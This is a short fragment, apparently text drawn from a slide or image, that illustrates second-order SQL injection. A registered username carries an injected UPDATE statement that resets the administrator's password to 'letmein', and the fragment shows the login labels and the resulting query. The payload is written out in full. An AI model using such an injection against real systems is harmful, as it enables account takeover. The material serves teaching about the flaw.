 badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
select * from user options where user='badguy';update users
set password='letmein' where user='administrator'--